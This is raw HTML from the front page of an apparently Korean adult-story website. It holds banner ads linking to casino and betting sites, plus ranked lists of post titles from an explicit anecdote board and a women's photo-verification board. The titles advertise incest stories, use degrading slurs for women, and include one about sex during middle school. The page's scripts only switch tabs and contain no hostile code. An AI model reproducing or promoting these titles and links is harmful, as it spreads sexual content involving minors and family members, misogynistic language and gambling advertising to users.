<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#rhjnufpslotmqgki .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#rhjnufpslotmqgki .post-row { width:25%; }
	#rhjnufpslotmqgki .post-list { margin-right:3px; margin-bottom:3px; }
	#rhjnufpslotmqgki .post-subject { height:64px; }
	#rhjnufpslotmqgki .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #rhjnufpslotmqgki .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #rhjnufpslotmqgki .post-row { width:25%; } 
		.responsive #rhjnufpslotmqgki .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #rhjnufpslotmqgki .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #rhjnufpslotmqgki .post-row { width:25%; } 
		.responsive #rhjnufpslotmqgki .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #rhjnufpslotmqgki .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #rhjnufpslotmqgki .post-row { width:50%; } 
		.responsive #rhjnufpslotmqgki .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #rhjnufpslotmqgki .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #rhjnufpslotmqgki .post-row { width:50%; } 
		.responsive #rhjnufpslotmqgki .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="rhjnufpslotmqgki" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#mixhwftldkoqnjsgeuvpr .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#mixhwftldkoqnjsgeuvpr .post-row { width:25%; }
	#mixhwftldkoqnjsgeuvpr .post-list { margin-right:3px; margin-bottom:3px; }
	#mixhwftldkoqnjsgeuvpr .post-subject { height:20px; }
	#mixhwftldkoqnjsgeuvpr .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #mixhwftldkoqnjsgeuvpr .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mixhwftldkoqnjsgeuvpr .post-row { width:25%; } 
		.responsive #mixhwftldkoqnjsgeuvpr .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #mixhwftldkoqnjsgeuvpr .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mixhwftldkoqnjsgeuvpr .post-row { width:25%; } 
		.responsive #mixhwftldkoqnjsgeuvpr .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #mixhwftldkoqnjsgeuvpr .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mixhwftldkoqnjsgeuvpr .post-row { width:50%; } 
		.responsive #mixhwftldkoqnjsgeuvpr .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #mixhwftldkoqnjsgeuvpr .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mixhwftldkoqnjsgeuvpr .post-row { width:50%; } 
		.responsive #mixhwftldkoqnjsgeuvpr .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="mixhwftldkoqnjsgeuvpr" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

